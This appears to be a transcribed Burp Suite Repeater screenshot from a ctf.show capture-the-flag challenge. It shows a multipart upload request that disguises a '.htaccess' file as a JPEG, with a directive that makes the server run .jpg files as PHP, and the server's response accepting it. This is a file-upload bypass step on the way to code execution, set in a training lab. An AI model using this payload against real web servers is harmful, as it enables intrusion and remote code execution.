 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 16 × 17 × ...
发送 取消 < | ▼ > | ▼ 目标: http://7a1bc1ec-6623-48d9-899f-c9d7d976bfbc.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 7a1bc1ec-6623-48d9-899f-c9d7d976bfbc.challenge.ctf.show
Content-Length: 219
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAvgAvHRTAyAufc7j
Origin: http://7a1bc1ec-6623-48d9-899f-c9d7d976bfbc.challenge.ctf.show
Referer: http://7a1bc1ec-6623-48d9-899f-c9d7d976bfbc.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAvgAvHRTAyAufc7j
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryAvgAvHRTAyAufc7j--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 18 Mar 2025 13:18:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 28
{"code":0,"msg":".htaccess"}
? < + > 输入搜索字词 没有比赛
完成 649字节 | 56毫秒